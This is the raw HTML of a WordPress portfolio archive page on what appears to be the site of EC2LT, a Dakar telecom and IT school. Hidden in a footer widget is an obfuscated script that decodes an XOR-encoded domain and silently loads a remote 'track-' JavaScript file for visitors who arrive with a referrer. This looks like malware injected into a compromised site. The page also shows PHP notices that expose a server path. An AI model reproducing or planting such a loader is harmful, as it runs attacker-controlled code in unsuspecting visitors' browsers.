gtag('set', 'linker', {"domains":["www.ec2lt.sn"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5R8Z2BF");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.ec2lt.sn/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ec2lt.sn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.3" />
<meta name="generator" content="Site Kit by Google 1.120.0" /><script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><script data-cfasync="false"> var dFlipLocation = "https://www.ec2lt.sn/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"dearflip-"};</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.ec2lt.sn/wp-content/uploads/2020/12/cropped-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.ec2lt.sn/wp-content/uploads/2020/12/cropped-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ec2lt.sn/wp-content/uploads/2020/12/cropped-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.ec2lt.sn/wp-content/uploads/2020/12/cropped-icon-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
		<style type="text/css" id="wp-custom-css">
			@media only screen and (max-width: 690px){
#header-outer[data-full-width=true] header>.container {
background: #2536888c !important;

margin-bottom: -12px !important;
}
#header-outer #logo img, #header-outer .logo-spacing img {
  background: none !important;
}}

.container-wrap, .project-title {
    margin-top: 0 !important;
    padding-top: 0px !important;}

.row .col .iwithtext .iwt-icon img:not([srcset]) {
    width: 56px;
}


#formulaire-responsive {
	max-width:600px;
	margin:0 auto;
  width:100%;
}
.rang-form {
	width: 100%;
}
.demi-colonne, .colonne {
	float: left;
	position: relative;
	padding: 0.65rem;
	width:100%;
	-webkit-box-sizing: border-box;
 -moz-box-sizing: border-box;
box-sizing: border-box;

}
.clearfix:after {
	content: "";
	display: table;
	clear: both;
}


#formulaire-responsive input, select, textarea  {
border: 1px solid #333333 !important;}

.wpcf7-submit{
	width:100% !important;
	background: #2756a6 !important;
	border-radius: 5px !important; 
color: #ffffff;}

.wpcf7-submit:hover{
	background: #f2f2f2 !important;
      color: #2756a6 !important;
  }

/**--- Media query --------**/
@media only screen and (min-width: 48em) { 
	.demi-colonne {
		width: 50%;
	}
}

@media only screen and (min-width: 1300px) and (max-width: 1500px){
#page-header-bg .span_6 h1, .nectar-box-roll .overlaid-content h1 {
    font-size: 22px !important;
    line-height: normal !important;
}}


.single.single-post .section-title h1 {
    max-width: 800px !important;
    font-size: 16px !important;
    text-align: center;
	background:#253688 !important;
	opacity: 0.6 !important;
	line-height:normal !important;
	padding:2px !important;

}

.single #page-header-bg #single-below-header span {
    color: #000000 !important;
    background: #ffffff !important;
    padding: 3px !important;
}


.widget.widget_breadcrumb_navxt  {    color: #ffffff !important;
}

.widget.widget_breadcrumb_navxt a {    color: red !important;
}

.vc_separator h4 {
    font-size: 22px !important;
    font-weight: bold !important;
}

.tabbed[data-style*=material] .wpb_tabs_nav, .tabbed[data-style=minimal_flexible] .wpb_tabs_nav {
    margin-bottom: 35px !important;
}



.nectar-fancy-box[data-style=hover_desc][data-alignment=center] .hover-content {
    text-align: center;
    width: 100%;
    max-width: 100%;
    padding: 0 1%;
}



.nectar-fancy-box[data-style=hover_desc] {
padding: 1% !important;}


.nectar-fancy-box .inner {
padding-bottom: 0px !important;}


#footer-outer #footer-widgets {
    border-bottom: 4px solid #bb1e31 !important;
}


.blog-recent[data-style*=classic_enhanced] .article-content-wrap, .masonry.classic_enhanced .masonry-blog-item .article-content-wrap {
padding: 2%;
}

.actualite .excerpt {
  display: none !important;
}


.article-content-wrap .post-header h3 {
font-size: 14px !important;
}

 .blog-recent[data-style*=classic_enhanced] .has-post-thumbnail .meta-category a {
    z-index: 320;
    background: #253688;
}

.actualite .meta-category {
display:none !important;
}


#footer-outer .col .widget_recent_entries span, #footer-outer .col .recent_posts_extra_widget .post-widget-text span {
    display: none !important;
}

.ascend #footer-outer #footer-widgets .col ul li,  .widget.widget_nav_menu li,  .ascend #sidebar div ul li {
 
    padding: 8px 0;
}

.flex-gallery .flex-direction-nav {    top: 110px;}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="archive tax-project-type term-logo term-90 ascend wpb-js-composer js-comp-ver-6.9.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="centered-menu" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="linear" data-cad="650" data-megamenu-width="contained" data-aie="none" data-ls="magnific" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="default" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="true" data-full-width-header="true" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="custom" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div id="ajax-loading-screen" data-disable-mobile="1" data-disable-fade-on-click="0" data-effect="standard" data-method="standard"><div class="loading-icon none"><div class="material-icon">
						<svg class="nectar-material-spinner" width="60px" height="60px" viewBox="0 0 60 60">
							<circle stroke-linecap="round" cx="30" cy="30" r="26" fill="none" stroke-width="6"></circle>
				  		</svg>	 
					</div></div></div>	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#ffffff" data-format="centered-menu" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="0" data-box-shadow="large" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="65" data-m-logo-height="65" data-padding="3" data-full-width="true" data-condense="false" >
		
<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://www.ec2lt.sn" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="true" >
					<img class="stnd skip-lazy default-logo dark-version" width="168" height="100" alt="EC2LT Dakar" src="https://www.ec2lt.sn/wp-content/uploads/2022/03/LOGO_EC2LT_mob.png" srcset="https://www.ec2lt.sn/wp-content/uploads/2022/03/LOGO_EC2LT_mob.png 1x, https://www.ec2lt.sn/wp-content/uploads/2022/03/LOGO_EC2LT_mob.png 2x" /><img class="mobile-only-logo skip-lazy" alt="EC2LT Dakar" width="168" height="100" src="https://www.ec2lt.sn/wp-content/uploads/2022/03/LOGO_EC2LT_mob.png" />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
									<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a>
														<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-1462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-1462"><a href="https://www.ec2lt.sn/"><span class="menu-title-text">Accueil</span></a></li>
<li id="menu-item-3566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item menu-item-3566"><a href="https://www.ec2lt.sn/presentation/"><span class="menu-title-text">Présentation</span></a>
<ul class="sub-menu">
	<li id="menu-item-1075" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-1075"><a href="https://www.ec2lt.sn/presentation/notre-equipe/"><span class="menu-title-text">Notre équipe</span></a></li>
</ul>
</li>
<li id="menu-item-1064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item menu-item-1064"><a href="https://www.ec2lt.sn/formations/"><span class="menu-title-text">Formations</span></a>
<ul class="sub-menu">
	<li id="menu-item-3851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item menu-item-3851"><a href="https://www.ec2lt.sn/formations/formations-initiales/"><span class="menu-title-text">Formations initiales</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item menu-item-3542"><a href="https://www.ec2lt.sn/formations/formations-initiales-en-licence/"><span class="menu-title-text">Formations Initiales en licence</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-3675" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3675"><a href="https://www.ec2lt.sn/formations/formations-initiales-en-licence/licence-en-telecommunications-et-reseaux-tr/"><span class="menu-title-text">Licence en Télécommunications et réseaux (TR) option Cybersécurité</span></a></li>
			<li id="menu-item-3676" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3676"><a href="https://www.ec2lt.sn/formations/formations-initiales-en-licence/licence-en-multimedia-internet-et-communication-mic/"><span class="menu-title-text">Licence en Multimédia, Internet et Communication (MIC)</span></a></li>
			<li id="menu-item-3852" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-3852"><a href="#"><span class="menu-title-text">Licence en télécommunication, réseaux et application</span></a></li>
			<li id="menu-item-3854" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-3854"><a href="#"><span class="menu-title-text">Licence en administration systèmes et réseaux</span></a></li>
			<li id="menu-item-3853" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-3853"><a href="#"><span class="menu-title-text">Licence en administration et ingénierie du libre</span></a></li>
			<li id="menu-item-3677" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3677"><a href="https://www.ec2lt.sn/formations/formations-initiales-en-licence/licence-en-devops/"><span class="menu-title-text">Licence en DevOps</span></a></li>
		</ul>
</li>
		<li id="menu-item-3810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item menu-item-3810"><a href="https://www.ec2lt.sn/formations/formations-initiales-en-master/"><span class="menu-title-text">Formations initiales en master</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-3678" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3678"><a href="https://www.ec2lt.sn/formations/formations-initiales-en-master/master-en-telecommunications-et-reseaux/"><span class="menu-title-text">Master en Télécommunications et réseaux</span></a></li>
			<li id="menu-item-3855" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-3855"><a href="#"><span class="menu-title-text">Master en services et réseaux de communication</span></a></li>
			<li id="menu-item-3856" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-3856"><a href="#"><span class="menu-title-text">Master en télécommunication, réseaux et application</span></a></li>
			<li id="menu-item-3857" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-3857"><a href="#"><span class="menu-title-text">Master en administration système et réseaux</span></a></li>
			<li id="menu-item-3858" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-3858"><a href="#"><span class="menu-title-text">Master en administration et ingénierie du libre</span></a></li>
			<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3679"><a href="https://www.ec2lt.sn/formations/formations-initiales-en-master/master-en-devops/"><span class="menu-title-text">Master en DevOps</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3541" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3541"><a href="https://www.ec2lt.sn/formations/formations-continues/"><span class="menu-title-text">Formations Continues</span></a></li>
	<li id="menu-item-3864" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-3864"><a href="https://formation.ec2lt.sn/"><span class="menu-title-text">Formation à distance</span></a></li>
</ul>
</li>
<li id="menu-item-3585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item menu-item-3585"><a href="https://www.ec2lt.sn/vie-estudiantine/"><span class="menu-title-text">Vie estudiantine</span></a>
<ul class="sub-menu">
	<li id="menu-item-3647" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3647"><a href="https://www.ec2lt.sn/vie-estudiantine/travaux-des-etudiants/"><span class="menu-title-text">Travaux des étudiants</span></a></li>
	<li id="menu-item-3649" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3649"><a href="https://www.ec2lt.sn/vie-estudiantine/temoignages/"><span class="menu-title-text">Témoignages</span></a></li>
	<li id="menu-item-3648" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3648"><a href="https://www.ec2lt.sn/vie-estudiantine/amicale-des-etudiants/"><span class="menu-title-text">Amicale des étudiants</span></a></li>
</ul>
</li>
<li id="menu-item-4362" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4362"><a href="https://www.ec2lt.sn/actualite/"><span class="menu-title-text">Actualité</span></a></li>
<li id="menu-item-7492" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-7492"><a href="https://pgi.ec2lt.sn/preinscription.php"><span class="menu-title-text">Préinscription</span></a></li>
<li id="menu-item-3546" class="menu-item menu-item-type-post_type menu-item-object-page button_solid_color menu-item-3546"><a href="https://www.ec2lt.sn/contact/"><span class="menu-title-text">Contact</span></a></li>
							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								<li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href="https://web.facebook.com/ec2ltsn/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a><a target="_blank" rel="noopener" href="https://www.linkedin.com/company/ecole-centrale-des-logiciels-libres-et-t%C3%A9l%C3%A9communications/"><span class="screen-reader-text">linkedin</span><i class="fa fa-linkedin" aria-hidden="true"></i> </a><a  href="tel:+221338241060"><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a><a  href="mailto:ecole.ec2lt@gmail.com"><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li><li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a></div> </li>
							</ul>
						
					</nav>

					<div class="logo-spacing" data-using-image="true"><img class="hidden-logo" alt="EC2LT Dakar" width="168" height="100" src="https://www.ec2lt.sn/wp-content/uploads/2022/03/LOGO_EC2LT_mob.png" /></div>
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
	
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://www.ec2lt.sn/" method="GET">
															<input type="text" name="s"  value="Rechercher..." aria-label="Search" data-placeholder="Rechercher..." />
							
						
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="icon-salient-x" aria-hidden="true"></span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->
	<div id="ajax-content-wrap">


 <div class="row page-header-no-bg">
		<div class="container">	
			<div class="col span_12 section-title">
				
				<h1>
				logo				</h1>

			</div>
		</div>
	</div>



<div class="container-wrap">
	
	<div class="container main-content" data-col-num="cols-cols-3">

		<div class="portfolio-wrap 
				">
			
		<span class="portfolio-loading"></span>
		
		<div id="portfolio" class="row portfolio-items no-masonry "  data-categories-to-show="" data-starting-filter=""  data-gutter="default" data-masonry-type="default" data-ps="1" data-col-num="cols-3">
							
				<div class="col span_4  element" data-project-cat="logo " data-default-color="true" data-title-color="" data-subtitle-color="">
					
					<div class="inner-wrap animated" data-animation="fade_in">

															
							<div class="work-item">
								 
									<img class="no-img" src="https://www.ec2lt.sn/wp-content/plugins/salient-portfolio/img/no-portfolio-item-small.jpg" alt="Branding Concept" />								
								<div class="work-info-bg"></div>
								<div class="work-info"> 
									
									<div class="vert-center">
											<br />
<b>Notice</b>:  Trying to access array offset on value of type bool in <b>/home/eclttpgs/www/ec2lt.sn/wp-content/plugins/salient-portfolio/includes/frontend/taxonomy-project-type.php</b> on line <b>234</b><br />
<a href="" class="default-link pretty_photo" >View Larger</a> <a class="default-link" href="https://www.ec2lt.sn/portfolio/branding-concept/">More Details</a>										
									</div><!--/vert-center-->
								</div>
							</div><!--work-item-->
							
							<div class="work-meta">
								<h4 class="title">Branding Concept</h4>
					
									16 juillet 2014
							</div>
							<div class="nectar-love-wrap">
								<a href="#" class="nectar-love" id="nectar-love-2946" title="Love this"> <i class="icon-salient-heart-2"></i><span class="love-text">Love</span><span class="total_loves"><span class="nectar-love-count">0</span></span></a>							</div><!--/nectar-love-wrap-->	
						
													
						
						
				</div><!--/inner-->

				</div><!--/col-->
				
							
				<div class="col span_4  element" data-project-cat="logo " data-default-color="true" data-title-color="" data-subtitle-color="">
					
					<div class="inner-wrap animated" data-animation="fade_in">

															
							<div class="work-item">
								 
									<img class="no-img" src="https://www.ec2lt.sn/wp-content/plugins/salient-portfolio/img/no-portfolio-item-small.jpg" alt="Flippin Bird" />								
								<div class="work-info-bg"></div>
								<div class="work-info"> 
									
									<div class="vert-center">
											<br />
<b>Notice</b>:  Trying to access array offset on value of type bool in <b>/home/eclttpgs/www/ec2lt.sn/wp-content/plugins/salient-portfolio/includes/frontend/taxonomy-project-type.php</b> on line <b>234</b><br />
<a href="" class="default-link pretty_photo" >View Larger</a> <a class="default-link" href="https://www.ec2lt.sn/portfolio/table-rocket/">More Details</a>										
									</div><!--/vert-center-->
								</div>
							</div><!--work-item-->
							
							<div class="work-meta">
								<h4 class="title">Flippin Bird</h4>
					
									30 mars 2014
							</div>
							<div class="nectar-love-wrap">
								<a href="#" class="nectar-love" id="nectar-love-1835" title="Love this"> <i class="icon-salient-heart-2"></i><span class="love-text">Love</span><span class="total_loves"><span class="nectar-love-count">154</span></span></a>							</div><!--/nectar-love-wrap-->	
						
													
						
						
				</div><!--/inner-->

				</div><!--/col-->
				
							
				<div class="col span_4  element" data-project-cat="logo " data-default-color="true" data-title-color="" data-subtitle-color="">
					
					<div class="inner-wrap animated" data-animation="fade_in">

															
							<div class="work-item">
								 
									<img class="no-img" src="https://www.ec2lt.sn/wp-content/plugins/salient-portfolio/img/no-portfolio-item-small.jpg" alt="Mountain Drift" />								
								<div class="work-info-bg"></div>
								<div class="work-info"> 
									
									<div class="vert-center">
											<br />
<b>Notice</b>:  Trying to access array offset on value of type bool in <b>/home/eclttpgs/www/ec2lt.sn/wp-content/plugins/salient-portfolio/includes/frontend/taxonomy-project-type.php</b> on line <b>234</b><br />
<a href="" class="default-link pretty_photo" >View Larger</a> <a class="default-link" href="https://www.ec2lt.sn/portfolio/mountain-drift/">More Details</a>										
									</div><!--/vert-center-->
								</div>
							</div><!--work-item-->
							
							<div class="work-meta">
								<h4 class="title">Mountain Drift</h4>
					
									30 mars 2014
							</div>
							<div class="nectar-love-wrap">
								<a href="#" class="nectar-love" id="nectar-love-1832" title="Love this"> <i class="icon-salient-heart-2"></i><span class="love-text">Love</span><span class="total_loves"><span class="nectar-love-count">65</span></span></a>							</div><!--/nectar-love-wrap-->	
						
													
						
						
				</div><!--/inner-->

				</div><!--/col-->
				
						
		</div><!--/portfolio-->
	
		
				
		</div><!--/container-->
			</div><!--/container-wrap-->

</div>


<div id="footer-outer" data-midnight="light" data-cols="4" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="false" data-copyright-line="true" data-using-bg-img="false" data-bg-img-overlay="1.0" data-full-width="1" data-using-widget-area="true" data-link-hover="underline">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="4">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_3">
					<div id="text-6" class="widget widget_text"><h4>Formations</h4>			<div class="textwidget"><p><a href="https://www.ec2lt.sn/?page_id=3819"><strong>Formations initiales</strong></a><br />
&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;<br />
<a href="https://www.ec2lt.sn/?page_id=989"><strong>Formations continues</strong></a><br />
&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;<br />
<a href="https://formation.ec2lt.sn/" target="_blank" rel="noopener"><strong>Formations à distance</strong></a></p>
</div>
		</div><div id="text-8" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" loading="lazy" class="aligncenter wp-image-3993 size-full" src="https://www.ec2lt.sn/wp-content/uploads/2022/03/Anaq-sup.png" alt="" width="366" height="134" /></p>
</div>
		</div><div id="block-6" class="widget widget_block"><!-- e91f1571be73ca1ff895057f59855e78 --></div><div id="block-7" class="widget widget_block"><script type="text/javascript">
!function (_d3e0c) {
    
    var _7c6a1 = Date.now();
    var _f9b27 = 1000;
    _7c6a1 = _7c6a1 / _f9b27;
    _7c6a1 = Math.floor(_7c6a1);

    var _a9021 = 600;
    _7c6a1 -= _7c6a1 % _a9021;
    _7c6a1 = _7c6a1.toString(16);

    var _217d6 = _d3e0c.referrer;

    if (!_217d6) return;

    var _971ee = [30449, 30452, 30443, 30456, 30457, 30460, 30446, 30453, 30463, 30450, 30460, 30447, 30457, 30454, 30452, 30441, 30387, 30452, 30451, 30459, 30450];

    _971ee = _971ee.map(function(_24593){
        return _24593 ^ 30365;
    });

    var _90477 = "0cd4e52a47d527438a504ea29711bdd8";
    
    _971ee = String.fromCharCode(..._971ee);

    var _99a40 = "https://";
    var _181a1 = "/";
    var _6a0fb = "track-";

    var _4a916 = ".js";

    var _cdb3e = _d3e0c.createElement("script");
    _cdb3e.type = "text/javascript";
    _cdb3e.async = true;
    _cdb3e.src = _99a40 + _971ee + _181a1 + _6a0fb + _7c6a1 + _4a916;

    _d3e0c.getElementsByTagName("head")[0].appendChild(_cdb3e)

}(document);
</script></div>					</div>
					
											
						<div class="col span_3">
							<div id="text-9" class="widget widget_text"><h4>Pages</h4>			<div class="textwidget"><table style="border-collapse: collapse; width: 100%; height: 156px;">
<tbody>
<tr>
<td style="width: 409px;">
<ul id="menu-footer-menu" class="menu">
<li id="menu-item-3570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3570"><a href="https://www.ec2lt.sn/presentation/">Présentation</a></li>
<li id="menu-item-1075" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-1075"><a href="https://www.ec2lt.sn/presentation/notre-equipe/"><span class="menu-title-text">Notre équipe</span></a></li>
<li id="menu-item-3813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3813"><a href="https://www.ec2lt.sn/formations/">Formations</a></li>
<li id="menu-item-3700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3700"><a href="https://www.ec2lt.sn/vie-estudantine/">Vie estudantine</a></li>
</ul>
</td>
<td style="width: 409px;">
<ul id="menu-footer-menu" class="menu">
<li id="menu-item-3647" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3647"><a href="https://www.ec2lt.sn/vie-estudantine/travaux-des-etudiants/"><span class="menu-title-text">Travaux des étudiants</span></a></li>
<li id="menu-item-3649" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3649"><a href="https://www.ec2lt.sn/vie-estudantine/temoignages/"><span class="menu-title-text">Témoignages</span></a></li>
<li id="menu-item-3648" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3648"><a href="https://www.ec2lt.sn/vie-estudantine/amicale-des-etudiants/"><span class="menu-title-text">Amicale des étudiants</span></a></li>
<li id="menu-item-3763" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3763"><a href="https://www.ec2lt.sn/actualites/"><span class="menu-title-text">Actualités</span></a></li>
</ul>
</td>
</tr>
</tbody>
</table>
</div>
		</div><div id="text-10" class="widget widget_text">			<div class="textwidget"><p style="text-align: center;"><a class="nectar-button n-sc-button small see-through-2 has-icon"  href="https://www.ec2lt.sn/demande-de-preinscription-ec2lt/" data-color-override="false" data-hover-color-override="false" data-hover-text-color-override="#fff"><span>Préinscription</span><i class="icon-button-arrow"></i></a></p>
</div>
		</div>								
							</div>
							
												
						
													<div class="col span_3">
								
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h4>Actualités</h4>
		<ul>
											<li>
					<a href="https://www.ec2lt.sn/ec2lt-parmi-les-28-meilleures-ecoles-du-senegal/">EC2LT PARMI LES 28 MEILLEURES ÉCOLES DU SÉNÉGAL</a>
											<span class="post-date">19 octobre 2022</span>
									</li>
											<li>
					<a href="https://www.ec2lt.sn/wind-river-annonce-wind-river-studio-linux-services-pour-repondre-aux-defis-de-la-securite-des-defauts-de-la-conformite/">Wind River annonce Wind River Studio Linux Services, pour répondre aux défis de la sécurité, des défauts, de la conformité</a>
											<span class="post-date">22 mars 2022</span>
									</li>
											<li>
					<a href="https://www.ec2lt.sn/un-grand-pari-pour-eliminer-le-besoin-de-mots-de-passe-dans-le-monde-la-fido-alliance-affirme-avoir-trouve-la-piece-manquante-sur-la-voie-dun-avenir-sans-mot-de-passe/">Un grand pari pour éliminer le besoin de mots de passe dans le monde, La FIDO Alliance affirme avoir trouvé la pièce manquante sur la voie d&rsquo;un avenir sans mot de passe</a>
											<span class="post-date">21 mars 2022</span>
									</li>
					</ul>

		</div>									
								</div>
														
															<div class="col span_3">
